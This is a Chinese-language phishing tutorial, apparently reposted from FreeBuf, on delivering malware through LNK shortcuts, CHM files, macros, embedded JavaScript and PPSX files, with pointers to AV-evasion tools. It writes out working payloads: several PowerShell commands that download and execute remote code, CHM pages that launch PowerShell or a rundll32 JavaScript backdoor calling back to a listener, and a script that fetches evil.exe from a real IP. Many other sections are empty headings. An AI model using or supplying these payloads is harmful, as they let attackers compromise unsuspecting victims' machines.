目录

1、文档连接钓鱼1)LINK链接钓鱼2)LINK快捷方式钓鱼3)CHM文档钓鱼CHM文档bypass waf4)HTA钓鱼5)宏钓鱼宏钓鱼 bypass waf6)OLE(Object Linking and Embedding,对象链接与嵌入)7)嵌入JS元素8)利用模板文件注入宏指令9)CVE2、伪造界面钓鱼1)PPT动作按钮特性构造 PPSX 钓鱼3、exe等可执行文件1)shellcode 异或加密免杀(golang)2)shellcode转换免杀3)shellcode编译免杀4)shellcode分离加载免杀5)绕过沙盒6)exe伪装7)绕过行为检测8)DLL劫持+重新制作安装包9)免杀思路4、邮件钓鱼5、flash钓鱼6、网站钓鱼

1、文档连接钓鱼

1)LINK链接钓鱼



首先创建一个ftp的快捷方式,然后新建一个文件名 aaa.dll ,然后内容为cs的后门恶意链接(powershell上线命令)

快捷方式的起始位置留空,目标为:C:\Winodws\System32\ftp.exe -""s:aaa.dll

快捷方式的图标以及名字可以进行适当的伪装

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://x.x.x.x:80/a'))"

但是如果直接第三方调用powershell加参的话会被360等拦截,所以要采用无参调用

2)LINK快捷方式钓鱼

此方式与上述方式类似

首先查找后门绝对路径,可以提权后门的有很多文件,这里以 powershell.exe 进行演示

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c "IEX ((new- object net.webclient).downloadstring('http://x.x.x.x:80/a'))"

3)CHM文档钓鱼

使用 EasyCHM 可以轻松的新建一个 chm 文件

EasyCHM、Cobalt Strike、MyJSRat 钓鱼流程:制作html -> 制作chm文件 -> 伪装 -> 打开chm上线

首先创建个空文件夹

<html>

<head>

<title>Mousejack replay</title>

</head>

<body>

command exec

<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>

<PARAM name="Command" value="ShortCut">

<PARAM name="Button" value="Bitmap::shortcut">

<PARAM name="Item1" value=',calc.exe'>

<PARAM name="Item2" value="273,1,1">

</OBJECT>

<SCRIPT>

x.Click();

</SCRIPT>

</body>

</html>

<html>

<head>

<title>Mousejack replay</title>

</head>

<body>

command exec

<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>

<PARAM name="Command" value="ShortCut">

<PARAM name="Button" value="Bitmap::shortcut">

<PARAM name="Item1" value=",powershell.exe, -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://x.x.x.x:80/test'))">

<PARAM name="Item2" value="273,1,1">

</OBJECT>

<SCRIPT>

x.Click();

</SCRIPT>

</body>

</html>

python2 MyJSRat.py -i 192.168.27.180 -p 8080

<html>

<head>

<title>Mousejack replay</title>

</head>

<body>

command exec

<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>

<PARAM name="Command" value="ShortCut">

<PARAM name="Button" value="Bitmap::shortcut">

<PARAM name="Item1" value=',rundll32.exe, javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.27.180:8081/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}'>

<PARAM name="Item2" value="273,1,1">

</OBJECT>

<SCRIPT>

x.Click();

</SCRIPT>

</body>

</html>

hh -decompile .[\\html](file://html) CSS2.0中文手册.chm

CHM文档bypass waf

4)HTA钓鱼

5)宏钓鱼

宏钓鱼 bypass waf

6)OLE(Object Linking and Embedding,对象链接与嵌入)

7)嵌入JS元素

<html>

<body>

<script>

var a = document.createElement('a');

console.log(a);

document.body.appendChild(a);

a.style = 'display: none';

a.href = "http://149.129.64.180/evil.exe"; //该行若存在,打开word文件会报错

a.download = fileName;

window.URL.revokeObjectURL(url);

</script>

<script>

a.click();

</script>

</body>

</html>

8)利用模板文件注入宏指令

Sub AutoOpen()

Shell "calc"

End Sub

9)CVE

https://github.com/Ridter/CVE-2017-11882/

https://github.com/rxwx/CVE-2018-0802

2、伪造界面钓鱼

1)PPT动作按钮特性构造 PPSX 钓鱼

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://x.x.x.x:80/a'))"

powershell -NoP -NonI -W Hidden -Exec Bypass "IEX (New-Object System.Net.WebClient).DownloadFile('http:'+[char] 0x2F+[char] 0x2F+'cccn.nl'+[char] 0x2F+'c.php',\"$env:temp\ii.jse\"); Invoke-Item \"$env:temp\ii.jse\""

3、exe等可执行文件

1)shellcode 异或加密免杀(golang)

2)shellcode转换免杀

https://github.com/tyranid/DotNetToJScript

3)shellcode编译免杀

4)shellcode分离加载免杀

5)绕过沙盒

https://github.com/dycsy/ShellcodeLoader https://github.com/1y0n/AV_Evasion_Tool

6)exe伪装

http://www.pc6.com/softview/SoftView_585736.html

7)绕过行为检测

8)DLL劫持+重新制作安装包

https://docs.microsoft.com/zh-cn/sysinternals/downloads/procmon

https://blog.csdn.net/weixin_35771144/article/details/111056447

9)免杀思路

4、邮件钓鱼

5、flash钓鱼

6、网站钓鱼

本文作者:YLion, 转载请注明来自FreeBuf.COM热文推荐

文章来源: http://mp.weixin.qq.com/s?__biz=MzUyMTA0MjQ4NA==&mid=2247535992&idx=1&sn=207964f99f1779b6f0e3b6296e57da58&chksm=f9e32223ce94ab35a026170a6756c57f8576d14b3080879279caa5450e332ee0474ffe817180#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh